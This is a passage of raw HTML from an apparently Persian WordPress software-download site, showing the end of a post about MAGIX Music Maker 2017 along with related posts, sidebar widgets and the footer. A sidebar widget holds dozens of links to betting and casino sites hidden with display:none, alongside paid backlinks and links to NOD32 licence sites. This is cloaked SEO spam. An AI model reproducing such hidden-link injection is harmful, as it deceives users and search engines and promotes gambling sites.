&#1705;&#1575;&#1585; &#1576;&#1575; &#1575;&#1740;&#1606; &#1606;&#1585;&#1605; &#1575;&#1601;&#1586;&#1575;&#1585; &#1705;&#1585;&#1583;&#1607; &#1608; &#1570;&#1606; &#1585;&#1575; &#1575;&#1580;&#1585;&#1575; &#1605;&#1740; &#1705;&#1606;&#1740;&#1583;&#1548; &#1605;&#1740; &#1578;&#1608;&#1575;&#1606;&#1740;&#1583; &#1740;&#1705; &#1608;&#1740;&#1583;&#1574;&#1608;&#1740; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606; &#1605;&#1602;&#1583;&#1605;&#1575;&#1578;&#1740; &#1705;&#1607; &#1606;&#1585;&#1605; &#1575;&#1601;&#1586;&#1575;&#1585; &#1576;&#1607; &#1588;&#1605;&#1575; &#1575;&#1585;&#1575;&#1574;&#1607; &#1605;&#1740; &#1705;&#1606;&#1583; &#1585;&#1575; &#1605;&#1588;&#1575;&#1607;&#1583;&#1607; &#1705;&#1606;&#1740;&#1583;&#1548; &#1576;&#1587;&#1578;&#1607; &#1607;&#1575;&#1740; &#1589;&#1608;&#1578;&#1740; &#1585;&#1575; &#1576;&#1607; &#1589;&#1608;&#1585;&#1578; &#1585;&#1575;&#1740;&#1711;&#1575;&#1606;  &#1705;&#1606;&#1740;&#1583; &#1608; &#8230;</p>
</div>
<div>
<p align="right" dir="rtl"><b>&#1605;&#1591;&#1575;&#1604;&#1576; &#1605;&#1585;&#1578;&#1576;&#1591;:</b></p>
<ul>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
</ul>
</div>
<hr>
<p align="center">
<hr>
<div>
<p align="right" dir="rtl"> &#1583;&#1587;&#1578;&#1607; &#1576;&#1606;&#1583;&#1740;:  &raquo;  &raquo;   &raquo;  ,   &raquo;  <br /> &#1576;&#1585;&#1670;&#1587;&#1576; &#1607;&#1575;: , , , , , , , , , , , , , , , <br /> &#1604;&#1740;&#1606;&#1705; &#1607;&#1575;&#1740; &#1605;&#1601;&#1740;&#1583;: , , , , , , <br /> &copy; &#1581;&#1602; &#1605;&#1591;&#1604;&#1576; &#1608; &#1578;&#1589;&#1608;&#1740;&#1585; &#1576;&#1585;&#1575;&#1740;  &#1605;&#1581;&#1601;&#1608;&#1592; &#1575;&#1587;&#1578; | <br />(image) </p>
</div>
<p>[نرم افزار] دانلود MAGIX Music Maker 2017 Live v24.1.5.119 &#8211; نرم افزار ساخت و ویرایش آهنگ</p>
		            	
	</div><!-- .entry-content -->
</article><!-- #post-## -->
							<div id="related_posts" class="related-posts"><h3>Related Posts</h3><ul>
														<li>
								<div class="horizontal-container">
									<div class="relatedthumb">
										<a href="http://app-98.ir/page-7dil6jxyncf/" title="KingsRoad v5.8.0 دانلود بازی مسیر پادشاهان برای اندروید">
											<img width="120" height="120" src="http://app-98.ir/wp-content/uploads/2016/07/KingsRoad-120x120.png" class="attachment-featured wp-post-image" alt="KingsRoad v5.8.0 دانلود بازی مسیر پادشاهان برای اندروید">
											<div class="post-format"><i class="fa fa-file-text"></i></div>
										</a>
									</div>
									<div class="post-data-container">
										<div class="post-title">
											<h4><a href="http://app-98.ir/page-7dil6jxyncf/" title="KingsRoad v5.8.0 دانلود بازی مسیر پادشاهان برای اندروید">KingsRoad v5.8.0 دانلود بازی مسیر پادشاهان برای اندروید</a></h4>
										</div>
										<div class="post-info">
											<div class="meta-info">
												<span class="posted"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2016-07-02T00:00:00+00:00">جولای 2, 2016</time></span><span class="comments"><i class="fa fa-comments"></i>0</span>											</div>
										</div>
										<div class="widget-post-excerpt">
											KingsRoad v5.8.0 &#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1576;&#1575;&#1586;&#1740; &#1605;&#1587;&#1740;&#1585; &#1662;&#1575;&#1583;&#1588;&#1575;&#1607;&#1575;&#1606; &#1576;&#1585;&#1575;&#1740; &#1575;&#1606;&#1583;&#1585;&#1608;&#1740;&#1583; &#1576;&#1575;&#1586;&#1740; &#1576;&#1587;&#1740;&#1575;&#1585; &#1586;&#1740;&#1576;&#1575;&#1740; KingsRoad&nbsp;&hellip;										</div>
									</div>
								</div>
							</li>
														<li>
								<div class="horizontal-container">
									<div class="relatedthumb">
										<a href="http://app-98.ir/page-88mhdkfrwyo/" title="KaKa Folder Protector 6.40 قفل گذاری بر روی فولدرها">
											<img width="120" height="120" src="http://app-98.ir/wp-content/themes/redwaves-lite/images/nothumb-120x120.png" class="attachment-featured wp-post-image" alt="KaKa Folder Protector 6.40 قفل گذاری بر روی فولدرها">
											<div class="post-format"><i class="fa fa-file-text"></i></div>
										</a>
									</div>
									<div class="post-data-container">
										<div class="post-title">
											<h4><a href="http://app-98.ir/page-88mhdkfrwyo/" title="KaKa Folder Protector 6.40 قفل گذاری بر روی فولدرها">KaKa Folder Protector 6.40 قفل گذاری بر روی فولدرها</a></h4>
										</div>
										<div class="post-info">
											<div class="meta-info">
												<span class="posted"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2016-07-25T00:00:00+00:00">جولای 25, 2016</time></span><span class="comments"><i class="fa fa-comments"></i>0</span>											</div>
										</div>
										<div class="widget-post-excerpt">
											KaKa Folder Protector 6.40 قفل گذاری بر روی فولدرهاKaKa Folder Protector &#1601;&#1575;&#1610;&#1604;&nbsp;&hellip;										</div>
									</div>
								</div>
							</li>
														<li>
								<div class="horizontal-container">
									<div class="relatedthumb">
										<a href="http://app-98.ir/page-rwydalhxlzg/" title="[نرم افزار] دانلود Vectric Aspire v9.015 x86/x64 &#8211; نرم افزار طراحی مدل های CNC">
											<img width="120" height="120" src="http://app-98.ir/wp-content/uploads/2018/03/rss-small-310.png" class="attachment-featured wp-post-image" alt="[نرم افزار] دانلود Vectric Aspire v9.015 x86/x64 &#8211; نرم افزار طراحی مدل های CNC">
											<div class="post-format"><i class="fa fa-file-text"></i></div>
										</a>
									</div>
									<div class="post-data-container">
										<div class="post-title">
											<h4><a href="http://app-98.ir/page-rwydalhxlzg/" title="[نرم افزار] دانلود Vectric Aspire v9.015 x86/x64 &#8211; نرم افزار طراحی مدل های CNC">[نرم افزار] دانلود Vectric Aspire v9.015 x86/x64 &#8211; نرم افزار طراحی مدل های CNC</a></h4>
										</div>
										<div class="post-info">
											<div class="meta-info">
												<span class="posted"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2018-03-13T00:00:00+00:00">مارس 13, 2018</time></span><span class="comments"><i class="fa fa-comments"></i>0</span>											</div>
										</div>
										<div class="widget-post-excerpt">
											 دانلود Vectric Aspire v9.015 x86/x64 &#8211; نرم افزار طراحی مدل های&nbsp;&hellip;										</div>
									</div>
								</div>
							</li>
														<li>
								<div class="horizontal-container">
									<div class="relatedthumb">
										<a href="http://app-98.ir/page-r8cey670jh/" title="[گرافیک] دانلود 20 قالب آماده و حرفه ای پاورپوینت تجاری &#8211; CM The Final 20 Presentations Bundle">
											<img width="120" height="120" src="http://app-98.ir/wp-content/uploads/2017/12/download-392-120x56.gif" class="attachment-featured wp-post-image" alt="[گرافیک] دانلود 20 قالب آماده و حرفه ای پاورپوینت تجاری &#8211; CM The Final 20 Presentations Bundle">
											<div class="post-format"><i class="fa fa-file-text"></i></div>
										</a>
									</div>
									<div class="post-data-container">
										<div class="post-title">
											<h4><a href="http://app-98.ir/page-r8cey670jh/" title="[گرافیک] دانلود 20 قالب آماده و حرفه ای پاورپوینت تجاری &#8211; CM The Final 20 Presentations Bundle">[گرافیک] دانلود 20 قالب آماده و حرفه ای پاورپوینت تجاری &#8211; CM The Final 20 Presentations Bundle</a></h4>
										</div>
										<div class="post-info">
											<div class="meta-info">
												<span class="posted"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2017-12-18T00:00:00+00:00">دسامبر 18, 2017</time></span><span class="comments"><i class="fa fa-comments"></i>0</span>											</div>
										</div>
										<div class="widget-post-excerpt">
											 دانلود 20 قالب آماده و حرفه ای پاورپوینت تجاری &#8211; CM&nbsp;&hellip;										</div>
									</div>
								</div>
							</li>
							</ul></div>			<div class="next_prev_post">
				<div class="left-button"><i class="fa fa-chevron-left"></i>  <a href="http://app-98.ir/page-eu8qecdzx2o/" rel="prev">Previous Post</a></div><div class="right-button"><a href="http://app-98.ir/page-jhqdeoyr6mg/" rel="next">Next Post</a> <i class="fa fa-chevron-right"></i></div>			</div><!-- .next_prev_post -->
						<div class="postauthor">
				<h3>About The Author</h3>
				<div class="author-box">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=220&#038;d=mm&#038;r=g 2x' class='avatar avatar-110 photo avatar-default' height='110' width='110' decoding='async'/>					<div class="author-box-content">
						<div class="vcard clearfix">
							<a href="http://app-98.ir/author/" rel="nofollow" class="fn"><i class="fa fa-user"></i></a>
						</div>
											</div>
				</div>
			</div>	
			 		
				
			</main><!-- #main -->
</div><!-- #primary -->

<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget sidebar-widget widget_search"><form role="search" method="get" class="search-form" action="http://app-98.ir/">
    <div>
    <span class="screen-reader-text">Search for</span>
    <input type="search" class="search-field" placeholder="Search &#8230;" value="" name="s" title="Search for:">
	<button type="submit" class="search-submit">
		<i class="fa fa-search"></i>
	</button>	
 </div>
</form></aside>
		<aside id="recent-posts-2" class="widget sidebar-widget widget_recent_entries">
		<h3 class="widget-title">نوشته‌های تازه</h3>
		<ul>
											<li>
					<a href="http://app-98.ir/quickpic/">دانلود برنامه گالری عکس حرفه ای QuickPic v8.1.1 اندروید</a>
									</li>
											<li>
					<a href="http://app-98.ir/handcent-sms/">Handcent SMS v8.9.8.5 دومین نرم افزار محبوب ارسال Sms</a>
									</li>
											<li>
					<a href="http://app-98.ir/repost-for-instagram/">دانلود Repost for Instagram PRO 9.08 – برنامه کاربردی ریپست اینستاگرام اندروید</a>
									</li>
											<li>
					<a href="http://app-98.ir/glitch/">دانلود Glitch! Pro 3.16.3 نرم افزار ویرایش عکس و ساخت عکس های مبهم و ناقص اندروی</a>
									</li>
											<li>
					<a href="http://app-98.ir/tiktok/">دانلود TikTok 16.7.2 – برنامه اشتراک ویدیو تیک تاک برای اندروید</a>
									</li>
					</ul>

		</aside><aside id="execphp-2" class="widget sidebar-widget widget_execphp"><h3 class="widget-title">.</h3>			<div class="execphpwidget"><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a><br>



<a href="https://gennexium40.com/">آپدیت نود 32</a><br>


<a href="https://cymbalta3060mg.com/">لایسنس نود32</a><br>


<a href="https://www.oakley-sunglasses.net.co/">لایسنس رایگان نود 32</a><br>


<a href="https://passwordnod32.ir">آپدیت نود 32 به تاریخ امروز</a><br>


<div style="display:none;"><a href="https://baxiran.com">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>



<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>



<div id="5484312" style="display:none;"><a href="https://bababt.click/">&#1576;&#1575;&#1576;&#1575; &#1576;&#1578;</a></div>


<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; enfejar</a></div>


<div style="display:none;"><a href="https://jetbet90.info/">jetbet</a></div>


<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>


<div style="display:none;"><a href="https://sibbet90.site/">&#1587;&#1740;&#1576; &#1576;&#1578;</a></div>


<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>


<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>


<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>


<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>


<div id="983276" style="display:none;"><a href="https://enfejarsite.com/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>


<div style="display:none;"><a href="https://lanacasino.info/">&#1604;&#1575;&#1606;&#1575; &#1705;&#1575;&#1586;&#1740;&#1606;&#1608;</a></div>


<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>


<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>


<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>


<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>


<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>

<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>

<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>


<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>



<div style="display:none;"><a href="https://mojavz.com/listing-category/vaamfori">&#1582;&#1585;&#1740;&#1583; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606; &#1608;&#1575;&#1605; &#1578;&#1590;&#1605;&#1740;&#1606;&#1740;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">bettime90vip</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1601;&#1575;&#1585;&#1587;&#1740;</a></div>


<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/">&#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1608;&#1585;&#1586;&#1588;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://X.com/dancebetvip?s=21">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
</div>

<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; 1xbet</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1576;&#1585;&#1606;&#1575;&#1605;&#1607; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1608;&#1585;&#1586;&#1588;&#1740;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
           






<link href="//backlink.behtarinseo.ir/ads/css/style-7.css" rel="stylesheet" type="text/css">
<div class="mihanbacklink">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="آنتی ویروس تحت شبکه" alt="آنتی ویروس تحت شبکه" rel="follow" href="https://keyiran.com/antivirus-corprate.html">آنتی ویروس تحت شبکه</a></div></div>              
</div>

</div>
		</aside><aside id="recent-comments-2" class="widget sidebar-widget widget_recent_comments"><h3 class="widget-title">آخرین دیدگاه‌ها</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget sidebar-widget widget_archive"><h3 class="widget-title">بایگانی‌ها</h3>
			<ul>
					<li><a href='http://app-98.ir/2020/07/'>جولای 2020</a></li>
	<li><a href='http://app-98.ir/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://app-98.ir/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://app-98.ir/2018/12/'>دسامبر 2018</a></li>
	<li><a href='http://app-98.ir/2018/11/'>نوامبر 2018</a></li>
	<li><a href='http://app-98.ir/2018/10/'>اکتبر 2018</a></li>
	<li><a href='http://app-98.ir/2018/09/'>سپتامبر 2018</a></li>
	<li><a href='http://app-98.ir/2018/08/'>آگوست 2018</a></li>
	<li><a href='http://app-98.ir/2018/07/'>جولای 2018</a></li>
	<li><a href='http://app-98.ir/2018/06/'>ژوئن 2018</a></li>
	<li><a href='http://app-98.ir/2018/05/'>می 2018</a></li>
	<li><a href='http://app-98.ir/2018/04/'>آوریل 2018</a></li>
	<li><a href='http://app-98.ir/2018/03/'>مارس 2018</a></li>
	<li><a href='http://app-98.ir/2018/02/'>فوریه 2018</a></li>
	<li><a href='http://app-98.ir/2018/01/'>ژانویه 2018</a></li>
	<li><a href='http://app-98.ir/2017/12/'>دسامبر 2017</a></li>
	<li><a href='http://app-98.ir/2017/11/'>نوامبر 2017</a></li>
	<li><a href='http://app-98.ir/2017/10/'>اکتبر 2017</a></li>
	<li><a href='http://app-98.ir/2017/08/'>آگوست 2017</a></li>
	<li><a href='http://app-98.ir/2017/07/'>جولای 2017</a></li>
	<li><a href='http://app-98.ir/2017/06/'>ژوئن 2017</a></li>
	<li><a href='http://app-98.ir/2017/01/'>ژانویه 2017</a></li>
	<li><a href='http://app-98.ir/2016/12/'>دسامبر 2016</a></li>
	<li><a href='http://app-98.ir/2016/11/'>نوامبر 2016</a></li>
	<li><a href='http://app-98.ir/2016/08/'>آگوست 2016</a></li>
	<li><a href='http://app-98.ir/2016/07/'>جولای 2016</a></li>
	<li><a href='http://app-98.ir/2016/06/'>ژوئن 2016</a></li>
	<li><a href='http://app-98.ir/2016/05/'>می 2016</a></li>
	<li><a href='http://app-98.ir/2016/04/'>آوریل 2016</a></li>
	<li><a href='http://app-98.ir/2016/03/'>مارس 2016</a></li>
	<li><a href='http://app-98.ir/2016/02/'>فوریه 2016</a></li>
	<li><a href='http://app-98.ir/2016/01/'>ژانویه 2016</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget sidebar-widget widget_categories"><h3 class="widget-title">دسته‌ها</h3>
			<ul>
					<li class="cat-item cat-item-765"><a href="http://app-98.ir/category/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/">آموزش نرم افزار</a>
</li>
	<li class="cat-item cat-item-991"><a href="http://app-98.ir/category/%d8%a8%d8%a7%d8%b2%db%8c-%d8%a2%d9%86%d9%84%d8%a7%db%8c%d9%86/">بازی آنلاین</a>
</li>
	<li class="cat-item cat-item-193"><a href="http://app-98.ir/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/">دانلود بازی</a>
</li>
	<li class="cat-item cat-item-287"><a href="http://app-98.ir/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/">دانلود نرم افزار</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://app-98.ir/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%ac%d8%af%db%8c%d8%af/">دانلود نرم افزار جدید</a>
</li>
	<li class="cat-item cat-item-1099"><a href="http://app-98.ir/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%88%db%8c%d9%86%d8%af%d9%88%d8%b2-%d8%ac%d8%af%db%8c%d8%af/">دانلود ویندوز جدید</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://app-98.ir/category/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/">دسته‌بندی نشده</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://app-98.ir/category/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%a7%d9%86%d8%af%d8%b1%d9%88%db%8c%d8%af/">نرم افزار اندروید</a>
</li>
	<li class="cat-item cat-item-12504"><a href="http://app-98.ir/category/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%ac%d8%a7%d9%88%d8%a7/">نرم افزار جاوا</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://app-98.ir/category/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%ac%d8%af%db%8c%d8%af/">نرم افزار جدید</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://app-98.ir/category/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/">نرم افزار کامپیوتر</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://app-98.ir/category/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%da%af%d9%88%d8%b4%db%8c/">نرم افزار گوشی</a>
</li>
	<li class="cat-item cat-item-2758"><a href="http://app-98.ir/category/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84/">نرم افزار موبایل</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget sidebar-widget widget_meta"><h3 class="widget-title">اطلاعات</h3>
		<ul>
						<li><a href="http://app-98.ir/wp-login.php">ورود</a></li>
			<li><a href="http://app-98.ir/feed/">خوراک ورودی‌ها</a></li>
			<li><a href="http://app-98.ir/comments/feed/">خوراک دیدگاه‌ها</a></li>

			<li><a href="https://fa.wordpress.org/">وردپرس</a></li>
		</ul>

		</aside></div><!-- #secondary -->
</div><!--/.main-container -->
<footer id="colophon" class="site-footer sb-slide" role="contentinfo">
	<div class="footersep"></div>
	<div class="copyrights">
		<div class="container">
					<div id="copyright-note">
			<div class="site-info">
				Proudly powered by <a href="http://wordpress.org/" rel="generator">WordPress</a>			</div><!-- .site-info -->
			<div class="right">
				RedWaves theme by <a href="http://themient.com">Themient</a>			</div>
		</div>
				</div>
	</div>
</footer>
</div><!--/#page -->

<div class="sb-slidebar sb-left sb-width-custom sb-style-overlay" data-sb-width="250px">
	<div id="mobile-menu-wrapper">
		<a href="javascript:void(0); " id="sidemenu_show" class="sideviewtoggle sb-toggle sb-toggle-left"><i class="fa fa-bars" style="margin:0 8px;" aria-hidden="true"></i>Menu</a>
					<div class="mobile_search">
				<form role="search" method="get" class="search-form" action="http://app-98.ir/">
    <div>
    <span class="screen-reader-text">Search for</span>
    <input type="search" class="search-field" placeholder="Search &#8230;" value="" name="s" title="Search for:">
	<button type="submit" class="search-submit">
		<i class="fa fa-search"></i>
	</button>	
 </div>
</form>			</div>
				<nav id="navigation" class="clearfix">
			<div id="mobile-menu" class="mobile-menu">
									<div class="no-menu-msg">Please assign a menu (Go to Appearance => Menus and assign a menu to "Mobile Menu" location)</div>
							</div>
		</nav>							
	</div>
</div>
<div class="obfuscator sb-toggle-left"></div>

<script type="speculationrules">
